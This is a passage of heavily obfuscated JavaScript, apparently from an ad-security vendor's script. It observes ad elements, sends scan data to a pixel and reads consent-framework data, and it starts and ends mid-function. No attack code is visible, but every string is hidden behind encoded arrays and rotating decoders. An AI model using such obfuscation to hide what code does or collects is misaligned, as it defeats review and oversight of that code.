_0x847125=['y2vPBa','C3jJ','z2v0sg9ZDa','mZeZodeWn3LHwKXAtW','C3vIC3rY','jNm9','C2vUzejLywnVBG','z2v0ugL4zwXtCMm','nZi2mZG2nuHtD1rwqG','z2v0u2vJDxjPDhLuB2TLBG','Aw5KzxHpzG','mti1ogLbzxHfzG','D3rF','zgf0yq','CMfUzg9T','jMLKpq','mti4mJK4ntfSCLD5svG','C2TPChbPBMCGCgL4zwW','odqWodC2yw5IEgH5','Dw5KzwzPBMvK','z2v0swq','jMG9','z2v0vhbjza','l3bPEgvSp3rHzZ0','CMvMzxjYzxi','oeLjrgrfBG','jMq9','Dg9tDhjPBMC','Aw5PDa','ywrtzxj2zxi','z2v0q2i','AxnqEgXtzw50','Bg9JyxrPB24','AxnoyxrPDMvty2fU','C3rYAw5NAwz5','z2v0vgLTzq','ChjVDg90ExbL','BgvUz3rO','z2v0ugL4zwXeyxrH','Dg9W','AhjLzG','y29Uy2f0','DgfN','jNy9','mteXmfPZAwrlyq','mtfxyuLhAuO','odG4mZCZogXoAg9wyG','z2v0ra','AxnqEgXszxe','DhbPza','zxjYB3i','jMnIpq','ogXIsNr4zW','AxnqAxHLBfjLCxvPCMvK','ChjVCgvYDhLjBMzV','ndqYntuXntbpBhDuuum','Ahr0Chm6lY8','Axntzw5KqMvHy29UrgLZywjSzwq'];_0x57e5=function(){return _0x847125;};return _0x57e5();}

    function _0x20ed(_0x34ad27,_0x36c87b){var _0x26fb3d=_0x26fb();return _0x20ed=function(_0x20ed7c,_0x512d9a){_0x20ed7c=_0x20ed7c-0x1a0;var _0x5db1e0=_0x26fb3d[_0x20ed7c];if(_0x20ed['SbCnVO']===undefined){var _0x385006=function(_0x21f8d0){var _0xf9f4b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48aa4e='',_0x3f561f='';for(var _0x2c377c=0x0,_0x56bbab,_0x1c9b7d,_0x399f17=0x0;_0x1c9b7d=_0x21f8d0['charAt'](_0x399f17++);~_0x1c9b7d&&(_0x56bbab=_0x2c377c%0x4?_0x56bbab*0x40+_0x1c9b7d:_0x1c9b7d,_0x2c377c++%0x4)?_0x48aa4e+=String['fromCharCode'](0xff&_0x56bbab>>(-0x2*_0x2c377c&0x6)):0x0){_0x1c9b7d=_0xf9f4b5['indexOf'](_0x1c9b7d);}for(var _0x34d516=0x0,_0x29a4bf=_0x48aa4e['length'];_0x34d516<_0x29a4bf;_0x34d516++){_0x3f561f+='%'+('00'+_0x48aa4e['charCodeAt'](_0x34d516)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f561f);};_0x20ed['WnmDpy']=_0x385006,_0x34ad27=arguments,_0x20ed['SbCnVO']=!![];}var _0x4f6b84=_0x26fb3d[0x0],_0x2de310=_0x20ed7c+_0x4f6b84,_0x3078ca=_0x34ad27[_0x2de310];return !_0x3078ca?(_0x5db1e0=_0x20ed['WnmDpy'](_0x5db1e0),_0x34ad27[_0x2de310]=_0x5db1e0):_0x5db1e0=_0x3078ca,_0x5db1e0;},_0x20ed(_0x34ad27,_0x36c87b);}(function(_0x45a56f,_0x22320a){var _0x23a748=_0x20ed,_0x123ac1=_0x45a56f();while(!![]){try{var _0x1ff6d6=parseInt(_0x23a748(0x1a9))/0x1+parseInt(_0x23a748(0x1ab))/0x2+-parseInt(_0x23a748(0x1ae))/0x3+-parseInt(_0x23a748(0x1a4))/0x4*(parseInt(_0x23a748(0x1a5))/0x5)+parseInt(_0x23a748(0x1a1))/0x6*(-parseInt(_0x23a748(0x1b1))/0x7)+-parseInt(_0x23a748(0x1ad))/0x8+-parseInt(_0x23a748(0x1a3))/0x9*(-parseInt(_0x23a748(0x1af))/0xa);if(_0x1ff6d6===_0x22320a)break;else _0x123ac1['push'](_0x123ac1['shift']());}catch(_0x569542){_0x123ac1['push'](_0x123ac1['shift']());}}}(_0x26fb,0x5a4f6));var CasprInvocation=(function(){function CasprInvocation(_0x21f8d0,_0xf9f4b5,_0x48aa4e){var _0x5461b6=_0x20ed,_0x3f561f=typeof casprInvocation!==_0x5461b6(0x1a7)?casprInvocation:confiant[_0x5461b6(0x1b0)]()[_0x5461b6(0x1aa)];_0x3f561f(_0x21f8d0[_0x5461b6(0x1a2)],_0x48aa4e['t'],_0x5461b6(0x1a6)+_0xf9f4b5,{'uniqueHash':_0x21f8d0[_0x5461b6(0x1ac)],'tpIdentifier':_0x5461b6(0x1a6)+_0xf9f4b5},_0x21f8d0[_0x5461b6(0x1a8)],_0x48aa4e);var _0x2c377c={'tpid':_0xf9f4b5,'data':_0x48aa4e};_0x2c377c[_0xf9f4b5]=_0x48aa4e;var _0x56bbab=_0x21f8d0[_0x5461b6(0x1a0)];new PixelInvocator(_0x21f8d0[_0x5461b6(0x1a8)],_0x2c377c,_0x56bbab);}return CasprInvocation;}());function _0x26fb(){var _0x2e430e=['ChjVCgvYDhLjza','ndaWntyWmen0uxLJqq','mJGXmZKXtfHZEe1t','mJi1mdm0merttLjUta','C2vYDMLJzxm','otf4wgXrA2K','Axnqsu1h','mJi0otiYAwDzug16','CNvSzxm','ntrnrNH3BK8','nti5nJm2qNjKuKnL','nxjWvufOqq','D3rF','Dw5KzwzPBMvK','ywrtzxj2zxi','mtu0mti3EunfzerV','y2fZChjjBNzVy2f0Aw9U','mtu5nJmYCfjTsvPv'];_0x26fb=function(){return _0x2e430e;};return _0x26fb();}

    (function(_0x3baec7,_0x3318e7){var _0x303ffc=_0x32e0,_0x244784=_0x3baec7();while(!![]){try{var _0x191783=parseInt(_0x303ffc(0x91))/0x1+parseInt(_0x303ffc(0x85))/0x2+-parseInt(_0x303ffc(0x8e))/0x3*(-parseInt(_0x303ffc(0x8b))/0x4)+-parseInt(_0x303ffc(0x92))/0x5+parseInt(_0x303ffc(0x90))/0x6+parseInt(_0x303ffc(0x97))/0x7+-parseInt(_0x303ffc(0x88))/0x8;if(_0x191783===_0x3318e7)break;else _0x244784['push'](_0x244784['shift']());}catch(_0x3519ed){_0x244784['push'](_0x244784['shift']());}}}(_0x4d92,0xed724));var _0x4061b5=[],_0x25050f=(function(){var _0x5cfb6b=_0x32e0;function _0x561e8d(){var _0x1d6106=_0x32e0;this[_0x1d6106(0x95)]=null;try{this[_0x1d6106(0x95)]=confiantTryToGetConfig();}catch(_0xf7d944){}_0x4061b5[_0x1d6106(0x93)]({'name':_0x1d6106(0x8c),'serviceFunction':this[_0x1d6106(0x8c)]});}_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x8c)]=function(_0x52b9b6,_0x1c61bf){var _0x5605f4=_0x5cfb6b;if(_0x4061b5[_0x5605f4(0x8a)](function(_0x18bbcc){var _0x2ec771=_0x5605f4;return _0x18bbcc[_0x2ec771(0x96)]===_0x52b9b6;}))return this[_0x5605f4(0x95)]&&this[_0x5605f4(0x95)][_0x5605f4(0x87)]==0x2&&console[_0x5605f4(0x8f)](_0x5605f4(0x8d)[_0x5605f4(0x82)](_0x52b9b6,_0x5605f4(0x83))),![];return _0x4061b5[_0x5605f4(0x93)]({'name':_0x52b9b6,'serviceFunction':_0x1c61bf}),!![];},_0x561e8d[_0x5cfb6b(0x86)][_0x5cfb6b(0x89)]=function(){var _0x19f80d=_0x5cfb6b;return _0x4061b5[_0x19f80d(0x84)](function(_0x56a993,_0x55fbe1){var _0x1e07de=_0x19f80d;return _0x56a993[_0x55fbe1[_0x1e07de(0x96)]]=_0x55fbe1[_0x1e07de(0x94)],_0x56a993;},{});};return _0x561e8d;}());function _0x4d92(){var _0x740944=['C2vYDMLJzuz1BMn0Aw9U','C2v0DgLUz3m','BMfTzq','nJCWnJq4m0DOEeLkzq','y29Uy2f0','ihDOAwnOigLZigfSCMvHzhKGCMvNAxn0zxjLzc4','CMvKDwnL','mtq1ntiXofvKvhjVtq','ChjVDg90ExbL','zgv2tw9Kzq','mJu1otu0nJrrsgfZqvy','z2v0u2vYDMLJzxm','C29Tzq','mtm2te9RtwPS','CMvNAxn0zxjtzxj2AwnL','qxr0zw1WDgvKihrVihjLz2LZDgvYihnLCNzPy2uG','nJaYnZnUDMHODhG','Bg9N','nJK1nJu1nKzUu0LZzq','mta4nJKZm1zRvM5huG','mJiXntu5mhbLChfguW','ChvZAa'];_0x4d92=function(){return _0x740944;};return _0x4d92();}function _0x32e0(_0x3350bd,_0x45536b){var _0x4d924d=_0x4d92();return _0x32e0=function(_0x32e0d9,_0x5356bb){_0x32e0d9=_0x32e0d9-0x82;var _0x2bbc4f=_0x4d924d[_0x32e0d9];if(_0x32e0['DeuLVP']===undefined){var _0x52adb9=function(_0x4061b5){var _0x25050f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x561e8d='',_0xf7d944='';for(var _0x52b9b6=0x0,_0x1c61bf,_0x18bbcc,_0x56a993=0x0;_0x18bbcc=_0x4061b5['charAt'](_0x56a993++);~_0x18bbcc&&(_0x1c61bf=_0x52b9b6%0x4?_0x1c61bf*0x40+_0x18bbcc:_0x18bbcc,_0x52b9b6++%0x4)?_0x561e8d+=String['fromCharCode'](0xff&_0x1c61bf>>(-0x2*_0x52b9b6&0x6)):0x0){_0x18bbcc=_0x25050f['indexOf'](_0x18bbcc);}for(var _0x55fbe1=0x0,_0x5c764e=_0x561e8d['length'];_0x55fbe1<_0x5c764e;_0x55fbe1++){_0xf7d944+='%'+('00'+_0x561e8d['charCodeAt'](_0x55fbe1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf7d944);};_0x32e0['BKttWw']=_0x52adb9,_0x3350bd=arguments,_0x32e0['DeuLVP']=!![];}var _0x4d2249=_0x4d924d[0x0],_0x9549d2=_0x32e0d9+_0x4d2249,_0x550836=_0x3350bd[_0x9549d2];return !_0x550836?(_0x2bbc4f=_0x32e0['BKttWw'](_0x2bbc4f),_0x3350bd[_0x9549d2]=_0x2bbc4f):_0x2bbc4f=_0x550836,_0x2bbc4f;},_0x32e0(_0x3350bd,_0x45536b);}

    (function(_0xe78035,_0x537f8c){var _0x75922=_0x569b,_0x3c2e41=_0xe78035();while(!![]){try{var _0x1c504a=-parseInt(_0x75922(0x1e8))/0x1*(-parseInt(_0x75922(0x1e5))/0x2)+-parseInt(_0x75922(0x1e6))/0x3*(parseInt(_0x75922(0x1e4))/0x4)+parseInt(_0x75922(0x1dd))/0x5*(parseInt(_0x75922(0x1d7))/0x6)+parseInt(_0x75922(0x1da))/0x7*(-parseInt(_0x75922(0x1db))/0x8)+-parseInt(_0x75922(0x1d6))/0x9*(-parseInt(_0x75922(0x1d4))/0xa)+-parseInt(_0x75922(0x1d5))/0xb*(parseInt(_0x75922(0x1d9))/0xc)+-parseInt(_0x75922(0x1e3))/0xd*(-parseInt(_0x75922(0x1e2))/0xe);if(_0x1c504a===_0x537f8c)break;else _0x3c2e41['push'](_0x3c2e41['shift']());}catch(_0x24897f){_0x3c2e41['push'](_0x3c2e41['shift']());}}}(_0x33c0,0xbffee));var NativeAdScanningInvocation=(function(){function NativeAdScanningInvocation(_0xa94884,_0x905c03,_0x211331){var _0x19d1a0=_0x569b;if(!_0xa94884[_0x19d1a0(0x1df)]||typeof _0xa94884[_0x19d1a0(0x1df)]!=_0x19d1a0(0x1e1))return;confiantDfpWrapToSerialize(_0x211331||window,_0x905c03,JSON[_0x19d1a0(0x1d8)](atob(_0xa94884[_0x19d1a0(0x1dc)])),_0xa94884[_0x19d1a0(0x1e7)],_0xa94884[_0x19d1a0(0x1d3)],_0xa94884[_0x19d1a0(0x1e0)],_0xa94884[_0x19d1a0(0x1de)],null,_0xa94884);}return NativeAdScanningInvocation;}());function _0x569b(_0x4376b4,_0x16afe4){var _0x33c0e3=_0x33c0();return _0x569b=function(_0x569bc9,_0x177091){_0x569bc9=_0x569bc9-0x1d3;var _0x32f75=_0x33c0e3[_0x569bc9];if(_0x569b['mQGxab']===undefined){var _0x5c9ad6=function(_0xa94884){var _0x905c03='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x211331='',_0x48bcbf='';for(var _0x4c1855=0x0,_0x157b7d,_0x4cb793,_0xa4e5c2=0x0;_0x4cb793=_0xa94884['charAt'](_0xa4e5c2++);~_0x4cb793&&(_0x157b7d=_0x4c1855%0x4?_0x157b7d*0x40+_0x4cb793:_0x4cb793,_0x4c1855++%0x4)?_0x211331+=String['fromCharCode'](0xff&_0x157b7d>>(-0x2*_0x4c1855&0x6)):0x0){_0x4cb793=_0x905c03['indexOf'](_0x4cb793);}for(var _0x4319a2=0x0,_0xb7b525=_0x211331['length'];_0x4319a2<_0xb7b525;_0x4319a2++){_0x48bcbf+='%'+('00'+_0x211331['charCodeAt'](_0x4319a2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48bcbf);};_0x569b['oDnpVK']=_0x5c9ad6,_0x4376b4=arguments,_0x569b['mQGxab']=!![];}var _0x277542=_0x33c0e3[0x0],_0xad0a68=_0x569bc9+_0x277542,_0x3c02d6=_0x4376b4[_0xad0a68];return !_0x3c02d6?(_0x32f75=_0x569b['oDnpVK'](_0x32f75),_0x4376b4[_0xad0a68]=_0x32f75):_0x32f75=_0x3c02d6,_0x32f75;},_0x569b(_0x4376b4,_0x16afe4);}function _0x33c0(){var _0x3779ce=['ywn0AxzHDgLVBG','mta5wwzOt3Hh','y29UzMLHBNrdzg4','ndi2otb3t2rztva','ntvYvwjJEfq','mtm1mfH0qK1hsa','nKXLqM1sva','CgfYC2u','mJG2nJuYnfHqtM1jsW','otfVzwzovhK','nZu4odCYC1zRzNDq','BwfWCgLUzW','ndC4nZK2nwzZuwPZDG','y2fSBgjHy2S','CNvSzxm','ChjVCgvYDhLjza','B2jQzwn0','mZyWmtm0nLDTs3DTuG','nZH1uMLiC20','mtm2CgHYt3LP','mtCXotrtu3Lbsxq','nZyYnZHhuvnYuLK'];_0x33c0=function(){return _0x3779ce;};return _0x33c0();}

    (function(_0xe8da60,_0x2d7623){var _0x5ef815=_0x574b,_0x482036=_0xe8da60();while(!![]){try{var _0x12c028=parseInt(_0x5ef815(0x87))/0x1*(-parseInt(_0x5ef815(0x95))/0x2)+-parseInt(_0x5ef815(0x94))/0x3*(parseInt(_0x5ef815(0x8a))/0x4)+parseInt(_0x5ef815(0x92))/0x5+parseInt(_0x5ef815(0x8c))/0x6*(-parseInt(_0x5ef815(0x80))/0x7)+-parseInt(_0x5ef815(0x7f))/0x8+parseInt(_0x5ef815(0x89))/0x9+parseInt(_0x5ef815(0x7e))/0xa;if(_0x12c028===_0x2d7623)break;else _0x482036['push'](_0x482036['shift']());}catch(_0x5959b9){_0x482036['push'](_0x482036['shift']());}}}(_0x1773,0x983d3));function _0x574b(_0x4d1796,_0x1f5e65){var _0x17736e=_0x1773();return _0x574b=function(_0x574b9a,_0x2e0568){_0x574b9a=_0x574b9a-0x78;var _0x4b3e12=_0x17736e[_0x574b9a];if(_0x574b['WReksJ']===undefined){var _0xd253ea=function(_0x51cae6){var _0x48cac8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29d77f='',_0x477868='';for(var _0x146770=0x0,_0x5945a3,_0x14aa2c,_0x404e83=0x0;_0x14aa2c=_0x51cae6['charAt'](_0x404e83++);~_0x14aa2c&&(_0x5945a3=_0x146770%0x4?_0x5945a3*0x40+_0x14aa2c:_0x14aa2c,_0x146770++%0x4)?_0x29d77f+=String['fromCharCode'](0xff&_0x5945a3>>(-0x2*_0x146770&0x6)):0x0){_0x14aa2c=_0x48cac8['indexOf'](_0x14aa2c);}for(var _0x377bc9=0x0,_0xa3983d=_0x29d77f['length'];_0x377bc9<_0xa3983d;_0x377bc9++){_0x477868+='%'+('00'+_0x29d77f['charCodeAt'](_0x377bc9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x477868);};_0x574b['fryvYJ']=_0xd253ea,_0x4d1796=arguments,_0x574b['WReksJ']=!![];}var _0x451cb5=_0x17736e[0x0],_0xb69cf2=_0x574b9a+_0x451cb5,_0x5d64af=_0x4d1796[_0xb69cf2];return !_0x5d64af?(_0x4b3e12=_0x574b['fryvYJ'](_0x4b3e12),_0x4d1796[_0xb69cf2]=_0x4b3e12):_0x4b3e12=_0x5d64af,_0x4b3e12;},_0x574b(_0x4d1796,_0x1f5e65);}var ConfiantNodeObserver=(function(){var _0x257452=_0x574b;function ConfiantNodeObserver(_0x51cae6,_0x48cac8){var _0x39f0c5=_0x574b;this[_0x39f0c5(0x86)]=_0x51cae6,this[_0x39f0c5(0x8b)]=_0x48cac8,this[_0x39f0c5(0x85)]=![],this[_0x39f0c5(0x7d)]={'attributes':![],'childList':!![],'subtree':!![]},this[_0x39f0c5(0x78)]=new MutationObserver(this[_0x39f0c5(0x79)][_0x39f0c5(0x7a)](this));}return ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x8e)]=function(){var _0xb3f5e7=_0x257452;!this[_0xb3f5e7(0x85)]&&(this[_0xb3f5e7(0x78)][_0xb3f5e7(0x7b)](this[_0xb3f5e7(0x86)],this[_0xb3f5e7(0x7d)]),this[_0xb3f5e7(0x85)]=!![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x81)]=function(){var _0xfd9064=_0x257452;this[_0xfd9064(0x85)]&&(this[_0xfd9064(0x78)][_0xfd9064(0x83)](),this[_0xfd9064(0x85)]=![]);},ConfiantNodeObserver[_0x257452(0x93)][_0x257452(0x79)]=function(_0x29d77f){var _0x21240d=_0x257452,_0x477868=_0x29d77f[_0x21240d(0x88)](function(_0x146770,_0x5945a3){var _0x230aa9=_0x21240d;if(_0x5945a3[_0x230aa9(0x91)][_0x230aa9(0x90)]){var _0x14aa2c=Array[_0x230aa9(0x93)][_0x230aa9(0x84)][_0x230aa9(0x8d)](_0x5945a3[_0x230aa9(0x91)])[_0x230aa9(0x82)](function(_0x404e83){var _0x3c9175=_0x230aa9;return !!_0x404e83[_0x3c9175(0x8f)];});return _0x146770[_0x230aa9(0x7c)](_0x14aa2c);}else return _0x146770;},[]);_0x477868[_0x21240d(0x90)]&&this[_0x21240d(0x8b)](_0x477868);},ConfiantNodeObserver;}());function _0x1773(){var _0x51bd93=['BM9Kzq','mty4vNfMy1L0','CMvKDwnL','nJmXotC1nwLID0zKtW','nJm0nJrZq1nnzfO','C3vIC2nYAwjLCKnHBgXIywnR','ntiWndG4wxzTugH0','y2fSBa','C3rHCNrmAxn0zw5PBMC','AgfZqxr0CMLIDxrL','BgvUz3rO','ywrKzwroB2rLCW','nde4ody5nxHeEgTlAa','ChjVDg90ExbL','ntrOu3jbz28','mte2nJzcywrRzeS','B2jZzxj2zxi','Bxv0yxrPB25pyNnLCNzLCKnHBgXIywnR','yMLUza','B2jZzxj2zq','y29Uy2f0','y29UzMLN','mJu3nti1mJbgBw5fzuC','oda5mJG4ognzD2zPrG','otHzAw1UvNy','C3rVCeXPC3rLBMLUzW','zMLSDgvY','zgLZy29UBMvJDa','C2XPy2u','AxnmAxn0zw5PBMC'];_0x1773=function(){return _0x51bd93;};return _0x1773();}

    (function(_0x34b0df,_0x3780ae){var _0x430413=_0x4a7b,_0x5c4b98=_0x34b0df();while(!![]){try{var _0x4102f3=parseInt(_0x430413(0x131))/0x1+parseInt(_0x430413(0x122))/0x2+parseInt(_0x430413(0x12d))/0x3+parseInt(_0x430413(0x124))/0x4+parseInt(_0x430413(0x137))/0x5*(-parseInt(_0x430413(0x126))/0x6)+parseInt(_0x430413(0x138))/0x7+-parseInt(_0x430413(0x12b))/0x8;if(_0x4102f3===_0x3780ae)break;else _0x5c4b98['push'](_0x5c4b98['shift']());}catch(_0x188b47){_0x5c4b98['push'](_0x5c4b98['shift']());}}}(_0x4946,0x6e8cd));var ConfiantIntersectionObserver=(function(){var _0x1a67f5=_0x4a7b;function ConfiantIntersectionObserver(_0x3a9c42,_0x2527b8,_0xac5e25){var _0x4735bd=_0x4a7b;_0xac5e25===void 0x0&&(_0xac5e25=0.01);this[_0x4735bd(0x129)]=_0x3a9c42,this[_0x4735bd(0x125)]=_0x2527b8,this[_0x4735bd(0x128)]=![];var _0x45590d={'root':null,'rootMargin':_0x4735bd(0x123),'threshold':_0xac5e25};this[_0x4735bd(0x127)]=new IntersectionObserver(this[_0x4735bd(0x12e)][_0x4735bd(0x12a)](this),_0x45590d);}return ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x130)]=function(){var _0x2fc2dd=_0x1a67f5;!this[_0x2fc2dd(0x128)]&&(this[_0x2fc2dd(0x127)][_0x2fc2dd(0x12f)](this[_0x2fc2dd(0x129)]),this[_0x2fc2dd(0x128)]=!![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x132)]=function(){var _0x2a11ac=_0x1a67f5;this[_0x2a11ac(0x128)]&&(this[_0x2a11ac(0x127)][_0x2a11ac(0x135)](),this[_0x2a11ac(0x128)]=![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x12e)]=function(_0x3ab485){var _0x21b3a6=_0x1a67f5,_0x2adfcf=_0x3ab485[_0x21b3a6(0x12c)](function(_0x54331c){var _0x1f0133=_0x21b3a6;return _0x54331c[_0x1f0133(0x136)]>0x0;});_0x2adfcf[_0x21b3a6(0x133)]&&this[_0x21b3a6(0x125)](_0x2adfcf);},ConfiantIntersectionObserver;}());function _0x4a7b(_0x50bc14,_0x1eacb9){var _0x4946b8=_0x4946();return _0x4a7b=function(_0x4a7be0,_0x3265cb){_0x4a7be0=_0x4a7be0-0x122;var _0x5bf032=_0x4946b8[_0x4a7be0];if(_0x4a7b['NVvjED']===undefined){var _0x967211=function(_0x3a9c42){var _0x2527b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xac5e25='',_0x45590d='';for(var _0x3ab485=0x0,_0x2adfcf,_0x54331c,_0x256428=0x0;_0x54331c=_0x3a9c42['charAt'](_0x256428++);~_0x54331c&&(_0x2adfcf=_0x3ab485%0x4?_0x2adfcf*0x40+_0x54331c:_0x54331c,_0x3ab485++%0x4)?_0xac5e25+=String['fromCharCode'](0xff&_0x2adfcf>>(-0x2*_0x3ab485&0x6)):0x0){_0x54331c=_0x2527b8['indexOf'](_0x54331c);}for(var _0x36b191=0x0,_0x5108c1=_0xac5e25['length'];_0x36b191<_0x5108c1;_0x36b191++){_0x45590d+='%'+('00'+_0xac5e25['charCodeAt'](_0x36b191)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x45590d);};_0x4a7b['wVXWDC']=_0x967211,_0x50bc14=arguments,_0x4a7b['NVvjED']=!![];}var _0x373755=_0x4946b8[0x0],_0x14e068=_0x4a7be0+_0x373755,_0x5f1980=_0x50bc14[_0x14e068];return !_0x5f1980?(_0x5bf032=_0x4a7b['wVXWDC'](_0x5bf032),_0x50bc14[_0x14e068]=_0x5bf032):_0x5bf032=_0x5f1980,_0x5bf032;},_0x4a7b(_0x50bc14,_0x1eacb9);}function _0x4946(){var _0x4e2729=['C3rVCeXPC3rLBMLUzW','BgvUz3rO','ChjVDg90ExbL','zgLZy29UBMvJDa','Aw50zxjZzwn0Aw9UuMf0Aw8','nuTMBLzUrq','nty1mdrJt2XAwMi','mti2nJC1nfjJsNnUyW','mhb4','mZe2mtq3nMLTthn3zG','C3vIC2nYAwjLCKnHBgXIywnR','mJiYmJK3mgXzEKrZvW','B2jZzxj2zxi','AxnmAxn0zw5PBMC','BM9Kzq','yMLUza','mte4mte0nJrWuNPMzKe','zMLSDgvY','mJiWndu5ogzorLj3DW','Aw50zxjZzwn0Aw9Ut2jZzxj2zxjdywXSyMfJAW','B2jZzxj2zq','C3rHCNrmAxn0zw5PBMC','mtmZmdu3svPrqMDw'];_0x4946=function(){return _0x4e2729;};return _0x4946();}

    (function(_0x59c3cd,_0x18bc48){var _0x36084a=_0x281c,_0x41b563=_0x59c3cd();while(!![]){try{var _0x3156fa=parseInt(_0x36084a(0x194))/0x1+parseInt(_0x36084a(0x1b6))/0x2*(-parseInt(_0x36084a(0x19c))/0x3)+parseInt(_0x36084a(0x199))/0x4*(-parseInt(_0x36084a(0x1c4))/0x5)+-parseInt(_0x36084a(0x1c3))/0x6*(-parseInt(_0x36084a(0x1ad))/0x7)+-parseInt(_0x36084a(0x1ca))/0x8*(-parseInt(_0x36084a(0x1c7))/0x9)+-parseInt(_0x36084a(0x1b0))/0xa*(-parseInt(_0x36084a(0x1ce))/0xb)+parseInt(_0x36084a(0x1a6))/0xc*(-parseInt(_0x36084a(0x1b1))/0xd);if(_0x3156fa===_0x18bc48)break;else _0x41b563['push'](_0x41b563['shift']());}catch(_0x3f9ce5){_0x41b563['push'](_0x41b563['shift']());}}}(_0x57ad,0x25e79));var _0x48f962=(function(){var _0x2fbab6=_0x281c;function _0x2f733e(_0x380e64,_0x4b982e){var _0x2fc618=_0x281c;this[_0x2fc618(0x197)]=_0x380e64,this[_0x2fc618(0x198)]=_0x4b982e,this[_0x2fc618(0x1cd)]=_0x2fc618(0x1c0),this[_0x2fc618(0x1ab)]=_0x2fc618(0x1a2),this[_0x2fc618(0x19b)]=_0x2fc618(0x19d),this[_0x2fc618(0x1b2)]=[];}return _0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1c1)]=function(){var _0x5a781f=_0x2fbab6,_0x5a88cc=this;this[_0x5a781f(0x193)]()(_0x5a781f(0x1a7),function(_0x40c4c0){var _0x26725f=_0x5a781f;try{if(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x19a)){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x19e)]({'label':_0x26725f(0x1bd),'payload':JSON[_0x26725f(0x1a0)](_0x40c4c0[_0x26725f(0x1ae)])}),_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)](null,![],_0x5a88cc);return;}if(_0x40c4c0[_0x26725f(0x1a4)]===_0x26725f(0x1b8)||_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x1a5)&&_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x19f)]!==_0x26725f(0x1b5)){_0x5a88cc[_0x26725f(0x1b2)]=(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c8)]||[])[_0x26725f(0x1b4)](function(_0x2af697){var _0x233794=_0x26725f;return _0x2af697[_0x233794(0x1c5)](':')[0x1];}),_0x5a88cc[_0x26725f(0x198)][_0x26725f(0x1a3)]=null,_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1ac)]=!![];var _0x3cf139=parseFloat(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c6)]);_0x3cf139>0x1&&(_0x5a88cc[_0x26725f(0x1b9)]=_0x40c4c0[_0x26725f(0x1a8)]),_0x5a88cc[_0x26725f(0x195)](_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)][_0x26725f(0x1c9)](_0x5a88cc[_0x26725f(0x197)]));}}catch(_0x4a6f84){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x196)](_0x4a6f84,_0x5a88cc);}});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1b7)]=function(){var _0x293400=_0x2fbab6;return Math[_0x293400(0x1af)]()<this[_0x293400(0x198)][_0x293400(0x1cc)]&&!!this[_0x293400(0x197)][_0x293400(0x1c2)](this);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x195)]=function(_0x2613a5){var _0x27257e=_0x2fbab6,_0x5c1179=this;try{this[_0x27257e(0x1b2)][_0x27257e(0x1be)]&&this[_0x27257e(0x1bc)](this[_0x27257e(0x1b2)],function(_0x53dd1b){_0x2613a5(_0x53dd1b,!![],_0x5c1179);});}catch(_0x4f9ea5){this[_0x27257e(0x197)][_0x27257e(0x196)](_0x4f9ea5,this);}},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bb)]=function(_0x4fa784,_0x10e329){_0x10e329(_0x4fa784[0x0],0x1,_0x4fa784[0x1],_0x4fa784[0x2]);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bc)]=function(_0x21b51f,_0x15603d){var _0x41696d=_0x2fbab6,_0x4beae1=this,_0x39af3c=function(_0x3fad90){var _0x59a7c7=_0x281c,_0x2d572e,_0x21928a=(_0x2d572e={},_0x2d572e[_0x4beae1[_0x59a7c7(0x1ab)]]=(_0x3fad90||{})[_0x4beae1[_0x59a7c7(0x1ab)]],_0x2d572e[_0x4beae1[_0x59a7c7(0x19b)]]={},_0x2d572e),_0xe30321=function(){var _0x30b3c4=_0x59a7c7,_0x57cb01=_0x21b51f[_0x30b3c4(0x1cb)]();_0x4beae1[_0x30b3c4(0x193)]()(_0x30b3c4(0x1aa),function(_0xa77753){var _0xb8a53f=_0x30b3c4,_0x2f3ca0;_0xa77753&&Object[_0xb8a53f(0x1a9)](_0x21928a[_0x4beae1[_0xb8a53f(0x19b)]],(_0x2f3ca0={},_0x2f3ca0[_0x57cb01]=_0xa77753,_0x2f3ca0)),_0x21b51f[_0xb8a53f(0x1be)]?_0xe30321():_0x15603d(_0x21928a);},_0x57cb01);};_0xe30321();};this[_0x41696d(0x1b9)]?_0x39af3c(this[_0x41696d(0x1b9)]):this[_0x41696d(0x193)]()(_0x41696d(0x1ba),function(_0x34f959){_0x39af3c(_0x34f959);});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x193)]=function(){var _0x1d7857=_0x2fbab6;return this[_0x1d7857(0x197)][_0x1d7857(0x1bf)](this);},_0x2f733e;}());function _0x281c(_0xba8f4a,_0x153199){var 